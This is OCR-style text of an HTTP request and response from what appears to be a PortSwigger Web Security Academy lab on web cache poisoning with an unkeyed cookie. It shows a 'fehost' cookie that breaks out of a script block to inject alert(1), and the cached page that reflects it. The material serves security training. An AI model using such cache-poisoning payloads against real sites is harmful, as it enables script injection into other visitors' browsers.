 1 GET / HTTP/2
2 Host: 0ae600e903b590ff80e8494700c4008f.web-security-academy.net
3 Cookie: session=biFvRoKeUou2X55vXLXb6yggIyEgvWV3; fehost=
ahmed"}</script><script>alert(1)</script><script>{"a
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Search
0 highlights
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 7
6 X-Cache: hit
7 Content-Length: 10840
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
14 <script>
15 data = {
"host":"0ae600e903b590ff80e8494700c4008f.web-security-academy.net","path":"/",
"frontend":"ahmed"
}
</script><script>alert(1)</script><script>{
"a"
}
16 </script>
17 <title>
Web cache poisoning with an unkeyed cookie
</title>
18 </head>
19 <body>
20 <script src="/resources/labheader/js/labHeader.js">
</script>
21 <div id="academyLabHeader">
22 <section class='academyLabBanner'>
23 <div class=container>
24 <div class=logo>
</div>
25 <div class=title-container>
26 <h2>
Web cache poisoning with an unkeyed cookie
ahmed
1 match